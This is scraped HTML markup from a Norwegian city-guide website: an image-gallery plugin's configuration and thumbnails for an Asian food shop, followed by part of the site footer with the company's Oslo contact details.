/wp-content\/uploads\/asia-mark-global-matsenter-image-06-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","index":5,"id":12241,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06-75x50_c.jpg","title":"asia-mark-global-matsenter-image-06"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","title":"asia-mark-global-matsenter-image-07","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07.jpg","index":6,"id":12242,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-07-75x50_c.jpg","title":"asia-mark-global-matsenter-image-07"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","title":"asia-mark-global-matsenter-image-08","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08.jpg","index":7,"id":12243,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-08-75x50_c.jpg","title":"asia-mark-global-matsenter-image-08"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","title":"asia-mark-global-matsenter-image-09","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09.jpg","index":8,"id":12244,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-09-75x50_c.jpg","title":"asia-mark-global-matsenter-image-09"},"gallery_id":"12235"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-12235\&quot; data-envirabox-id=\&quot;12235\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"12235","cache":true}'><div id="envira-gallery-item-12236" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03.jpg" title="asia-mark-global-matsenter-image-03" data-caption="" data-envira-item-id="12236" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-03" data-envirabox='12235' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-12236" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-03" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="0" data-envira-item-id="12236" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-03" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12237" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01.jpg" title="asia-mark-global-matsenter-image-01" data-caption="" data-envira-item-id="12237" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-01" data-envirabox='12235' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-12237" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-01" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="1" data-envira-item-id="12237" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-01" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12238" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02.jpg" title="asia-mark-global-matsenter-image-02" data-caption="" data-envira-item-id="12238" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-02" data-envirabox='12235' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-12238" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-02" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="2" data-envira-item-id="12238" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-02" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12239" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04.jpg" title="asia-mark-global-matsenter-image-04" data-caption="" data-envira-item-id="12239" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-04" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-12239" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-04" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="3" data-envira-item-id="12239" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-04" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12240" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05.jpg" title="asia-mark-global-matsenter-image-05" data-caption="" data-envira-item-id="12240" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-05" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-12240" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-05" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="4" data-envira-item-id="12240" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-05" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12241" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06.jpg" title="asia-mark-global-matsenter-image-06" data-caption="" data-envira-item-id="12241" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-06" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-12241" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-06" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="5" data-envira-item-id="12241" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-06" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12242" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07.jpg" title="asia-mark-global-matsenter-image-07" data-caption="" data-envira-item-id="12242" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-07" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-12242" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-07" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="6" data-envira-item-id="12242" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-07" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12243" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08.jpg" title="asia-mark-global-matsenter-image-08" data-caption="" data-envira-item-id="12243" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-08" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-12243" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-08" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="7" data-envira-item-id="12243" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-08" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-12244" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-12235 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09.jpg" title="asia-mark-global-matsenter-image-09" data-caption="" data-envira-item-id="12244" data-envira-retina="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09.jpg" data-thumb="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09-75x50_c.jpg" data-title="asia-mark-global-matsenter-image-09" data-envirabox='12235' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-12244" srcset="[data-uri]" tabindex="-1" title="asia-mark-global-matsenter-image-09" width="150" data-caption="" data-envira-gallery-id="12235" data-envira-index="8" data-envira-item-id="12244" data-envira-src="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09-150x150_c.jpg 2x" data-title="asia-mark-global-matsenter-image-09" itemprop="thumbnailUrl"  data-envirabox="12235" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-03.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-01.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-02.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-04.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-05.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-06.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-07.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-08.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/asia-mark-global-matsenter-image-09.jpg.webp' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
